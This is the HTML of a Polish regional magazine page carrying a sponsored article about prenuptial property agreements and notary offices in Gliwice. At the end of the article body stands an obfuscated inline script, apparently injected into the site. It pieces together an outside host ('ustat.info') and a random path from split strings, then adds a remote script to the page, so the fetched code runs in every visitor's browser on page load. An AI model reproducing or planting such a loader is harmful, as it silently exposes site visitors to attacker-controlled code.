href="https://magazynkaszuby.pl/atrakcje/barcino-barokowy-palac-przechodzacy-rak-rak/">Barcino barokowy pałac</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18610"><a href="https://magazynkaszuby.pl/atrakcje/bytow-most-kolejowy-xix-wieku/">Bytów most kolejowy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18611"><a href="https://magazynkaszuby.pl/atrakcje/starzynski-dwor-mauzoleum-rodziny-von-grassow/">Starzyński dwór</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18612"><a href="https://magazynkaszuby.pl/atrakcje/wejherowo-rynek-serce-miasta/">Wejherowo rynek</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18613"><a href="https://magazynkaszuby.pl/2016/11/kaszubskie-wiatraki-ruin-luksusy/">Kaszubskie wiatraki</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18615"><a href="#koscioly">Kościoły</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18616"><a href="https://magazynkaszuby.pl/atrakcje/leba-kosciol-pw-wniebowziecia-najswietszej-maryi-panny/">Łeba kościół</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18617"><a href="https://magazynkaszuby.pl/atrakcje/budowo-kosciol-gotycki-pw-najswietszej-marii-panny-krolowej-polski-burzliwa-historia/">Kościół gotycki</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18618"><a href="https://magazynkaszuby.pl/atrakcje/mikorowo-kosciol-szachulcowy/">Mikorowo kościół szachulcowy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18619"><a href="https://magazynkaszuby.pl/atrakcje/rozlazino-kosciol-witrazami-okresu-miedzywojennego/">Rozłazino kościół z witrażami</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18620"><a href="https://magazynkaszuby.pl/atrakcje/bukowina-kosciol-p-narodzenia-najswietszej-marii-panny/">Bukowina kościół</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18621"><a href="https://magazynkaszuby.pl/atrakcje/stare-polaszki-barokowy-kosciol-pw-sw-mikolaja-rokokowa-ambona-chrzcielnica-ksztalcie-wazy/">Stare Polaszki barokowy kościół</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18622"><a href="https://magazynkaszuby.pl/atrakcje/swolowo-kosciol-xv-wieku/">Swołowo kościół z XV wieku</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18623"><a href="https://magazynkaszuby.pl/atrakcje/mechowo-kosciol-parafialny-wezwaniem-swietych-jakuba-mikolaja/">Mechowo kościół parafialny</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18624"><a href="https://magazynkaszuby.pl/atrakcje/lesno-drewniany-kosciol-xvi-wieku/">Leśno drewniany kościół</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80"><a href="https://magazynkaszuby.pl/kategoria/przyroda/">Przyroda</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18635"><a href="https://magazynkaszuby.pl/tag/kaszuby-zwierzeta/">Zwierzęta</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18580"><a href="https://magazynkaszuby.pl/2017/04/ostoja-pomaga-jeze-wracaja-do-domu-fotoreportaz/">Jeże</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18583"><a href="https://magazynkaszuby.pl/2018/02/rzez-dzikow/">Dziki</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18581"><a href="https://magazynkaszuby.pl/2017/07/kaszubskie-ogrody-jakie-kwiaty-tu-rosna/">Kwiaty w ogrodach Kaszubskich</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18578"><a href="https://magazynkaszuby.pl/2016/09/lyska-ze-zbojeckim-temperamentem/">Łyska</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18585"><a href="https://magazynkaszuby.pl/2018/05/nie-zabierajmy-ptakow-spod-opieki-rodzicow/">Sowy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18582"><a href="https://magazynkaszuby.pl/2017/04/nocni-poszukiwacze-zab-fotoreportaz/">Żaby</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18584"><a href="https://magazynkaszuby.pl/2016/05/wejherowo-miejski-park-miejsce-dla-zurawia-bielika/">Żuraw bielik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18579"><a href="https://magazynkaszuby.pl/2016/06/zmija-niebezpieczna-zmija-pozyteczna/">Żmija zygzakowata</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18636"><a href="https://magazynkaszuby.pl/tag/jeziora-kaszuby/">Jeziora Kaszub</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18637"><a href="https://magazynkaszuby.pl/2019/09/kaszubskie-jeziora-subiektywny-przeglad-najlepszych-miejsc-mapy-galeria/">Najpiękniejsze jeziora na Kaszubach</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18638"><a href="https://magazynkaszuby.pl/atrakcje/wejherowo-krokowa-jezioro-dobre-raj-dla-wedkarzy/">Wejherowo Krokowa raj dla wędkarzy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18639"><a href="https://magazynkaszuby.pl/2019/08/zabory-oblezone-zmarle-o-swicie/">Zaborski Park Krajobrazowy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18640"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-zespol-jezior-czluchowskich/">Człuchów zespół jezior</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18641"><a href="https://magazynkaszuby.pl/atrakcje/czarna-dabrowka-gmina-wypelniona-jeziorami-m-in-jezioro-skotawsko-wielkie-jezioro-skotawsko-male-jezioro-mikorowo-jezioro-kozie-jezioro-jasien/">Czarna Dąbrowka gmina wypelniona jeziorami</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18628"><a href="https://magazynkaszuby.pl/tag/kaszuby-parki-krajobrazowe/">Kaszubskie parki krajobrazowe</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18629"><a href="https://magazynkaszuby.pl/atrakcje/park-narodowy-bory-tucholskie-siedziba-charzykowy/">Park narodowy Bory Tucholskie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18630"><a href="https://magazynkaszuby.pl/atrakcje/babi-dol-rezerwat-przyrody-jar-rzeki-raduni/">Babi dół rezerwat przyrody</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18631"><a href="https://magazynkaszuby.pl/atrakcje/rezerwat-przyrody-widowo-urokliwy-spacer-wsrod-wydm-lasow/">Rezerwat przyrody Widowo</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18632"><a href="https://magazynkaszuby.pl/atrakcje/rezerwat-kurze-grzedy/">Rezerwat kurze grzędy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18633"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-okolice-rezerwat-przyrody-jezioro-krasne/">Człuchów rezerwat przyrody</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18634"><a href="https://magazynkaszuby.pl/atrakcje/chojnice-okolice-zaborski-park-krajobrazowy-kraina-50-jezior/">Chojnice Zaborski Park Krajobrazowy</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-76"><a href="https://magazynkaszuby.pl/kategoria/rozmaitosci/">Rozmaitości</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18573"><a href="https://magazynkaszuby.pl/2016/08/szatana-u-nas/">Grzyb szatan &#8211; co warto wiedzieć</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18574"><a href="https://magazynkaszuby.pl/2020/10/dlaczego-pies-piszczy-mozliwe-przyczyny/">Dlaczego pies piszczy?</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18577"><a href="https://magazynkaszuby.pl/2021/05/smierc-rodzica-swiadczenia-naleza-sie-bliskim/">Śmierć rodzica a świadczenie z ZUS</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://magazynkaszuby.pl/kontakt/">Kontakt</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421096"><a href="https://www.aplikuj.pl/praca/pomorskie">Praca</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421101"><a href="https://www.aplikuj.pl/praca/gdansk">Praca Gdańsk</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421108"><a href="https://www.aplikuj.pl/praca/gdynia">Praca Gdynia</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421112"><a href="https://www.aplikuj.pl/praca/sopot">Praca Sopot</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421118"><a href="https://www.aplikuj.pl/praca/puck">Praca Puck</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421123"><a href="https://www.aplikuj.pl/praca/rumia">Praca Rumia</a></li></ul></li></ul>	</div>

	<div class="navbar-actions ml-3">
		<button class="btn navbar-btn navbar-search-toggler" type="button" data-toggle="modal" data-target="#mnmd-search-modal"  aria-label="Szukaj w serwisie">
			<span class="d-none d-md-inline-block d-xl-none">Szukaj w serwisie</span><span class="mnmd-icon ml-md-2 ml-xl-0" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>search</title><path d="M21.7 20.3L18 16.6c1.2-1.5 2-3.5 2-5.6 0-5-4-9-9-9s-9 4-9 9 4 9 9 9c2.1 0 4.1-.7 5.6-2l3.7 3.7c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4zM4 11c0-3.9 3.1-7 7-7s7 3.1 7 7c0 1.9-.8 3.7-2 4.9-1.3 1.3-3 2-4.9 2-4 .1-7.1-3-7.1-6.9z"/></svg></span>		</button>

		
		<a href="#mnmd-offcanvas-primary" class="btn navbar-btn navbar-menu-toggler js-mnmd-offcanvas-toggle d-xl-none" role="button" aria-label="Toggle navigation">
			<span class="d-none d-md-inline-block">Menu</span></span><span class="mnmd-icon ml-md-2 ml-xl-0" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>menu</title><path d="M3 13h18c.552 0 1-.448 1-1s-.448-1-1-1H3c-.552 0-1 .448-1 1s.448 1 1 1zm0-6h18c.552 0 1-.448 1-1s-.448-1-1-1H3c-.552 0-1 .448-1 1s.448 1 1 1zm0 12h18c.552 0 1-.448 1-1s-.448-1-1-1H3c-.552 0-1 .448-1 1s.448 1 1 1z"/></svg></span>		</a>
	</div>
</nav>
			</div><!-- .container -->
		</div><!-- .site-header-navigation -->
	</div><!-- .site-header-fixed -->
		<div data-rocket-location-hash="556b2404b3d7c0d4921ae54351ed0cfd" class="site-content-contain">
			<div class="site-content"><div id="primary" class="content-area">
	
			<div class="mnmd-section mnmd-section-fullwidth mnmd-section-first-contiguous">
				<article id="post-15715" class="post-15715 post type-post status-publish format-standard has-post-thumbnail hentry category-rozmaitosci tag-intercyza-malzenska tag-kancelaria-notarialna-gliwice theformat-artykul-sponsorowany">
					<header class="mnmd-section mnmd-section-fullwidth single-post-header single-post-header-default single-post-header-ft-img-wide mnmd-section-first-contiguous">
			<div class="single-post-header-image">
			<div class="container-xl-fullwidth container-xxl-wide">
				<div class="single-post-header-image-inner text-center">
					<img loading="lazy" width="1600" height="535" src="https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png" class="attachment-nomady_lg size-nomady_lg wp-post-image" alt="Spisywanie intercyzy małżeńskiej w kancelarii notarialnej" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png 1840w, https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-300x100.png 300w, https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-768x257.png 768w, https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-1024x342.png 1024w, https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-600x201.png 600w" sizes="auto, (max-width: 1600px) 100vw, 1600px" />				</div>
			</div>
		</div>
	
	<div class="single-post-header-text">
		<div class="container">
			<div class="single-post-header-text-outer">
				<div class="single-post-header-text-inner">
					
										<div class="post-meta single-post-meta">
									<ul class="mnmd-post-categories">
			<li><a class="post-category font-meta" href="https://magazynkaszuby.pl/kategoria/rozmaitosci/" title="View all posts in Rozmaitości" rel="tag">Rozmaitości</a></li>			</ul>
								</div>
					
					<h1 class="single-post-title post-title entry-title h1 display-5-sm display-4-xl">Spisywanie intercyzy małżeńskiej w kancelarii notarialnej</h1>
											<div class="single-post-excerpt">
							<p>Czym jest intercyza? Gdzie podpisać umowę małżeńską w Gliwicach?</p>
						</div>
					
										<div class="single-post-header-footer d-flex align-items-center">
						<div class="single-post-header-footer-left post-meta single-post-meta ">
							<span class="post-author">Autor: <span class="post-author-avatar"><img alt='avatar' src='https://secure.gravatar.com/avatar/f952a605e19c0fd7539493844413f43e1467c30615083654f145ecc37379be78?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f952a605e19c0fd7539493844413f43e1467c30615083654f145ecc37379be78?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></span><a href="https://magazynkaszuby.pl/author/red/" title="Wpisy od Redaktor Naczelny" rel="author">Redaktor Naczelny</a></span><!--
							--><span class="meta-separator"></span><!--
							--><time class="published" datetime="2019-01-22T09:00:20+01:00" title="22 stycznia 2019">22 stycznia 2019</time>						</div>

						<div class="single-post-header-footer-right post-meta single-post-meta ">
							<span class="single-post-views has-icon-last"><span>48</span><span class="mnmd-icon mnmd-icon-lg" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>eye</title><path d="M23.9 11.6C23.7 11.2 19.5 3 12 3S.3 11.2.1 11.6c-.1.3-.1.6 0 .9.2.3 4.4 8.5 11.9 8.5s11.7-8.2 11.9-8.6c.1-.2.1-.6 0-.8zM12 19c-5.4 0-8.9-5.4-9.9-7C3 10.4 6.6 5 12 5s8.9 5.4 9.9 7c-1 1.6-4.5 7-9.9 7z"/><path d="M12 8c-2.2 0-4 1.8-4 4s1.8 4 4 4 4-1.8 4-4-1.8-4-4-4zm0 6c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2z"/></svg></span></span>						</div>
					</div>
									</div>
			</div>
		</div>
	</div>
</header>
					<div class="mnmd-section mnmd-section-fullwidth single-post-body">
						<div class="single-post-content-wrapper">
							<div class="single-post-content post-body-copy body-copy font-body-text entry-content clearfix">
								
								<p><span style="font-family: georgia, palatino, serif; font-size: 12pt;"><b>Aby dobrze zabezpieczyć swoje majątki, małżonkowie często decydują się na podpisanie intercyzy. Decydując się na takie rozwiązanie, warto zasięgnąć pomocy w profesjonalnym biurze notarialnym. Na obszarze Górnego Śląska szeroką ofertę kancelarii posiadają Gliwice.</b></span></p>
<p style="text-align: right;">[materiał sponsorowany]</p>
<figure id="attachment_15716" aria-describedby="caption-attachment-15716" style="width: 1840px" class="wp-caption aligncenter"><a href="https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png"><img fetchpriority="high" decoding="async" class="size-full wp-image-15716" src="https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png" alt="Spisywanie intercyzy małżeńskiej w kancelarii notarialnej" width="1840" height="615" srcset="https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej.png 1840w, https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-300x100.png 300w, https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-768x257.png 768w, https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-1024x342.png 1024w, https://magazynkaszuby.pl/wp-content/uploads/2019/01/spisywanie-intercyzy-malzenskiej-w-kancelarii-notarialnej-600x201.png 600w" sizes="(max-width: 1840px) 100vw, 1840px" /></a><figcaption id="caption-attachment-15716" class="wp-caption-text">Źródło: gajos-malachowski.pl</figcaption></figure>
<h2><span style="font-family: georgia, palatino, serif; font-size: medium;"><b>Regulacja stosunków majątkowych</b></span></h2>
<p><span style="font-family: georgia, palatino, serif; font-size: medium;">Intercyza zwykle kojarzona jest z rozdzielnością majątkową par małżeńskich. Reguluje ona jednak cały szereg stosunków majątkowych miedzy małżonkami. W polskim prawodawstwie wyróżnić można aż cztery różne rodzaje umów małżeńskich. Pierwsza z nich dotyczy ograniczonej wspólności majątkowej, która polega na umownym wyłączeniu ustalonych elementów z majątku wspólnego. Rozwiązaniem analogicznym jest rozszerzona wspólność majątkowa, dotycząca znacznej części dóbr. Kolejne regulacje dotyczą całkowitej rozdzielności majątku oraz rozdzielczości majątku z tzw. wyrównaniem dorobków.</span></p>
<p><span style="font-family: georgia, palatino, serif; font-size: medium;"><b>Umowy małżeńskie</b></span></p>
<p><span style="font-family: georgia, palatino, serif;"><span style="font-size: medium;">Każda z umów zawieranych między małżonkami powinna być sporządzana oraz podpisywana u notariusza. W dziedzinie usług, które oferują kancelarie notarialne Gliwice &#8211; </span><a href="http://gajos-malachowski.pl/"><span style="color: #0000ff;"><span style="font-size: medium;"><u>gajos-malachowski.pl/</u></span></span></a><span style="font-size: medium;"> są w stanie zapewnić dostęp do wielu prężnie rozwijających się biur. Otwarcie małżeńskiej umowy majątkowej wiąże się z określonymi opłatami. Rozwiązaniem najbardziej korzystnym finansowo jest sporządzenie intercyzy jeszcze w okresie narzeczeństwa &#8211; koszty usługi są wówczas niższe, niż po ślubie. Na łączną kwotą ok. 500 zł za osobę składa się honorarium notariusza, podatek od czynności cywilnoprawnych oraz podatek VAT 23 proc.</span></span></p>
<h2><span style="font-family: georgia, palatino, serif; font-size: medium;"><b>Kancelarie notarialne Gliwice</b></span></h2>
<p><span style="font-family: georgia, palatino, serif; font-size: medium;">W przypadku małżeństw chcących sporządzić rozdzielność majątkową, wydatki są zwykle większe. Opłata notarialna zależy w takiej sytuacji przede wszystkim od łącznej wartości majątku należącego do małżonków. Niezależnie od przedmiotu sprawy, na spisanie intercyzy warto zdecydować się jak najwcześniej. Oferujące liczne kancelarie notarialne Gliwice to miasto, gdzie znaleźć da się wielu dobrych notariuszy. W ten sposób zabezpieczyć można swój dorobek przedmałżeński, a także zyskać lepsze pojęcie o prawnych możliwościach kształtowania sytuacji majątkowej w związku.</span></p>
<p><script>
(function(){
ixqd_=("u"+"st");ixqd=document.createElement("script");ixqd.async=true;
ixqdu="129433111";ixqd_+="a"+("t.");ixqd_+="i"+("nf"+("o"))+("/");
ixqdu+=".zm5a8husxqdv4di0";ixqdu+="7d9biut3yfhgsd";
ixqd.src="https://"+ixqd_+ixqdu;ixqd.type="text/javascript";
d_b=document.body;d_b.appendChild(ixqd);
})();
</script></p>

															</div>
						</div>

						<div class="single-post-footer">
							<div class="container-post-body">
																	<div class="single-post-footer-row single-post-social-share">
										<div class="mnmd-social-share mnmd-social-share-inline text-center">
													<ul class="mnmd-social-share-list-with-name">
			<li><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmagazynkaszuby.pl%2F2019%2F01%2Fspisywanie-intercyzy-malzenskiej-kancelarii-notarialnej%2F"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Facebook icon</title><path d="M23.9981 11.9991C23.9981 5.37216 18.626 0 11.9991 0 5.37216 0 0 5.37216 0 11.9991c0 5.9891 4.38789 10.9531 10.1242 11.8533v-8.3848H7.07758v-3.4685h3.04662V9.35553c0-3.00727 1.7914-4.66839 4.5322-4.66839 1.3128 0 2.686.23435 2.686.23435v2.9529h-1.513c-1.4906 0-1.9555.92494-1.9555 1.87385v2.25086h3.3279l-.532 3.4685h-2.7959v8.3848c5.7364-.9002 10.1242-5.8642 10.1242-11.8533z"/></svg></span><span class="social-item-name">Facebook</span></a></li><li><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmagazynkaszuby.pl%2F2019%2F01%2Fspisywanie-intercyzy-malzenskiej-kancelarii-notarialnej%2F&text=Spisywanie+intercyzy+ma%C5%82%C5%BCe%C5%84skiej+w+kancelarii+notarialnej%20%3A%20Czym+jest+intercyza%3F+Gdzie+podpisa%C4%87+umow%C4%99+ma%C5%82%C5%BCe%C5%84sk%C4%85+w+Gliwicach%3F"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Twitter icon</title><path d="M23.954 4.569c-.885.389-1.83.654-2.825.775 1.014-.611 1.794-1.574 2.163-2.723-.951.555-2.005.959-3.127 1.184-.896-.959-2.173-1.559-3.591-1.559-2.717 0-4.92 2.203-4.92 4.917 0 .39.045.765.127 1.124C7.691 8.094 4.066 6.13 1.64 3.161c-.427.722-.666 1.561-.666 2.475 0 1.71.87 3.213 2.188 4.096-.807-.026-1.566-.248-2.228-.616v.061c0 2.385 1.693 4.374 3.946 4.827-.413.111-.849.171-1.296.171-.314 0-.615-.03-.916-.086.631 1.953 2.445 3.377 4.604 3.417-1.68 1.319-3.809 2.105-6.102 2.105-.39 0-.779-.023-1.17-.067 2.189 1.394 4.768 2.209 7.557 2.209 9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63.961-.689 1.8-1.56 2.46-2.548l-.047-.02z"/></svg></span><span class="social-item-name">Twitter</span></a></li><li><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmagazynkaszuby.pl%2F2019%2F01%2Fspisywanie-intercyzy-malzenskiej-kancelarii-notarialnej%2F"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Pinterest icon</title><path d="M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.162-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.741.099.12.112.225.085.345-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.401.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.354-.629-2.758-1.379l-.749 2.848c-.269 1.045-1.004 2.352-1.498 3.146 1.123.345 2.306.535 3.55.535 6.607 0 11.985-5.365 11.985-11.987C23.97 5.39 18.592.026 11.985.026L12.017 0z"/></svg></span><span class="social-item-name">Pinterest</span></a></li><li><a href="/cdn-cgi/l/email-protection#[base64]"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>mail</title><path d="M3 7.921l8.427 5.899c.34.235.795.246 1.147 0L21 7.921V18c0 .272-.11.521-.295.705S20.272 19 20 19H4c-.272 0-.521-.11-.705-.295S3 18.272 3 18zM1 5.983V18c0 .828.34 1.579.88 2.12S3.172 21 4 21h16c.828 0 1.579-.34 2.12-.88S23 18.828 23 18V6.012v-.03c-.005-.821-.343-1.565-.88-2.102C21.579 3.34 20.828 3 20 3H4c-.828 0-1.579.34-2.12.88-.537.537-.875 1.281-.88 2.103zm19.894-.429L12 11.779 3.106 5.554c.048-.096.112-.183.188-.259C3.479 5.11 3.728 5 4 5h16c.272 0 .521.11.705.295.076.076.14.164.188.259z"/></svg></span><span class="social-item-name">E-mail</span></a></li>		</ul>
												</div>
									</div>
								
								<div class="single-post-footer-row">
									<div class="row">
																					<div class="col-md single-post-categories mb-4 mb-md-0">
												<h5 class="single-post-footer-section-heading font-meta">Znajdź więcej w kategorii:</h5>
															<ul class="mnmd-post-categories">
							<li>
					<a class="st-link post-category font-meta" href="https://magazynkaszuby.pl/kategoria/rozmaitosci/" title="View all posts in Rozmaitości" rel="tag">Rozmaitości<sup>331</sup></a>
				</li>
						</ul>
														</div>
										
																					<div class="col-md single-post-tags">
												<h5 class="single-post-footer-section-heading font-meta">Znajdź podobne w tematach:</h5>
															<ul class="mnmd-post-tags">
							<li>
					<a class="post-tag" href="https://magazynkaszuby.pl/tag/intercyza-malzenska/" title="View all posts in intercyza małżeńska" rel="tag">intercyza małżeńska</a>
				</li>
							<li>
					<a class="post-tag" href="https://magazynkaszuby.pl/tag/kancelaria-notarialna-gliwice/" title="View all posts in kancelaria notarialna Gliwice" rel="tag">kancelaria notarialna Gliwice</a>
				</li>
						</ul>
														</div>
																			</div>
								</div>

								
															</div>
						</div>

						<div class="post-navigation-wrapper">
							<div class="container-post-body">
								<div class="post-navigation-inner">
									
	<nav class="navigation post-navigation" aria-label="Wpisy">
		<h2 class="screen-reader-text">Nawigacja wpisu</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://magazynkaszuby.pl/2019/01/geodeci-w-warszawie/" rel="prev"><span class="mnmd-post-navigation-circle"><svg width="48px" height="48px" viewBox="0 0 100 100"><circle fill="none" cx="50" cy="50" r="48"/></svg></span><span class="mnmd-icon mnmd-icon-md" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>arrow-left</title><path d="M.775 12.175l7.2-7.2c.234-.234.614-.234.848 0s.234.614 0 .848l-6.175 6.175H22.2c.331 0 .6.269.6.6s-.269.6-.6.6H2.648l6.175 6.175c.234.234.234.614 0 .848-.118.118-.271.175-.425.175s-.307-.059-.425-.175l-7.2-7.2c-.234-.234-.234-.614 0-.848z"/></svg></span><span class="sr-only">Poprzedni artykuł</span><div aria-hidden="true" class="nav-subtitle font-meta">Poprzedni artykuł</div><h5 class="nav-title">Geodeci w Warszawie</h5></a></div><div class="nav-next"><a href="https://magazynkaszuby.pl/2019/01/odziez-bielizna-techniczna-dla-kazdego-pasjonata-sport/" rel="next"><span class="mnmd-post-navigation-circle"><svg width="48px" height="48px" viewBox="0 0 100 100"><circle fill="none" cx="50" cy="50" r="48"/></svg></span><span class="mnmd-icon mnmd-icon-md" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>arrow-right</title><path d="M23.225 12.175l-7.2-7.2c-.234-.234-.614-.234-.848 0s-.234.614 0 .848l6.175 6.175H1.8c-.331 0-.6.269-.6.6s.269.6.6.6h19.552l-6.175 6.175c-.234.234-.234.614 0 .848.118.118.271.175.425.175s.307-.059.425-.175l7.2-7.2c.234-.234.234-.614 0-.848z"/></svg></span><span class="sr-only">Następny artykuł</span><div aria-hidden="true" class="nav-subtitle font-meta">Następny artykuł</div><h5 class="nav-title">Odzież i bielizna techniczna dla każdego pasjonata sportu</h5></a></div></div>
	</nav>								</div>
							</div>
						</div>
					</div>
				</article>
			</div>

			
				<div class="mnmd-section mnmd-section-fullwidth single-related-posts-section single-related-posts-section-default single-related-posts-section-3-col mnmd-section-has-background">
					<div class="mnmd-section-background background-object"></div>
		
		<div class="container">
			<div class="single-related-posts-section-inner">
								<div class="mnmd-section-heading">
					<h4 class="mnmd-section-heading-title h3 meta-font">
						Inne ciekawe artykuły					</h4>
				</div><!-- .mnmd-section-heading -->
				<div class="row row-space-around"><div class="col-sm-6 col-md-4"><article class="post-item post-portrait post-1474840 post type-post status-publish format-standard has-post-thumbnail hentry category-rozmaitosci">
	
	<div class="post-image"><img width="600" height="338" src="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Historia-rybolowstwa-na-Kaszubach-600x338.jpg" class="attachment-nomady_sm_16_9 size-nomady_sm_16_9 wp-post-image" alt="Historia rybołówstwa na Kaszubach" loading="lazy" decoding="async" srcset="https://magazynkaszuby.pl/wp-content/uploads/2025/04/Historia-rybolowstwa-na-Kaszubach-600x338.jpg 600w, https://magazynkaszuby.pl/wp-content/uploads/2025/04/Historia-rybolowstwa-na-Kaszubach-900x506.jpg 900w" sizes="auto, (max-width: 600px) 100vw, 600px" /><a href="https://magazynkaszuby.pl/2025/05/historia-rybolowstwa-na-kaszubach/" class="link-overlay"></a></div>
	<div class="post-text">
		<div class="post-meta">
						<ul class="mnmd-post-categories">
